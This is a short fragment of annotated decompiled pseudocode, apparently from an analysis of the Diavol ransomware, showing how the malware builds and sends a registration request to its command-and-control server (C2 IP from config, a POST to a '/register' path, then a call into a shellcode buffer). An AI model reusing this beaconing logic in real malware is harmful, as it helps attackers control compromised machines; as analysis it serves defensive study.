 diavol_register_struct.agent = off_140019410; // Agent
diavol_register_struct.C2_IP_addr = LocalAlloc(0, 0x10ui64);// C2 server Ip addr
sprintf(
  diavol_register_struct.C2_IP_addr,
  "%d.%d.%d.%d",
  *DIAVOL_CONFIG->server_IP_addr,
  BYTE1(*DIAVOL_CONFIG->server_IP_addr),
  BYTE2(*DIAVOL_CONFIG->server_IP_addr),
  HIBYTE(*DIAVOL_CONFIG->server_IP_addr));
diavol_register_struct.domain_dir = off_140019428[0];// /BnpOnspQwtjCA/register
diavol_register_struct.request_type = off_140019420[0];// POST
diavol_register_struct.content_type = off_140019430[0];// Content-Type: application/x-www-form-urlencoded; charset=UTF-8
diavol_register_struct.content_type_len = &v81;// len(Content-Type: application/x-www-form-urlencoded; charset=UTF-8)
diavol_register_struct.payload_content = C2_request_content;// C2_packet_content
v81 = strlen(off_140019430[0]);
diavol_register_struct.payload_content_len = &v83;
LODWORD(server_response_1) = 0;
register_server_response = &server_response_1;
v83 = strlen(C2_request_content);
v80 = 4;
v86 = &v80;
load_resource_function(a1, L"REGISTER", 0);
log_to_file(L"=========== REGISTER begin");
shellcode_func_buffer(&diavol_register_struct, &register_server_response);
log_to_file(L"=========== REGISTER end");